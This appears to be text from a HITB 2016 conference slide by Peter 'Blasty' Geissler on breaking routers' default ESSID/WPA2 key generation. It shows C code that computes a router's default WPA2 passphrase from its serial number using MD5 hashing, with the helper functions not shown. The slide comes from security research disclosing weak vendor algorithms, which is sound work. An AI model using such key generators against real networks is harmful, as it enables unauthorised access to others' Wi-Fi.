 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
IN STICKERS WE TRUST - BLASTY @ HITBAMS2016
GENERATING SOME KEYS
MD5_Init(&ctx);
MD5_Update(&ctx, serial, strlen(serial));
MD5_Final(h1, &ctx);
for (i = 0; i < 4; i++) {
hv[i] = *(uint16_t *)(h1 + i*2);
}
w1 = mangle(hv);
for (i = 0; i < 4; i++) {
hv[i] = *(uint16_t *)(h1 + 8 + i*2);
}
w2 = mangle(hv);
sprintf(tmpstr, "%08X%08X", w1, w2);
MD5_Init(&ctx);
MD5_Update(&ctx, tmpstr, strlen(tmpstr));
MD5_Final(h2, &ctx);
hash2pass(h2, pass);
printf("  -> WPA2 phrase for '%s' = '%s'\n", serial, pass);
In Stickers We Trust: Breaking Naive
ESSID/WPA2 Key Generation Algorithms
- Peter 'Blasty' Geissler